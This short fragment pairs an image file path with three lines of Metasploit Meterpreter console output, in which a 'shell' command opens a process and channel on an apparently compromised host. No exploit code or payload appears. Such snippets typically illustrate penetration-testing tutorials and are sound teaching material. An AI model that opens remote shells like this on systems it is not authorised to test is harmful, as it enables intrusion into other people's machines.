 meterpreter > shell
Process 1 created.
Channel 1 created.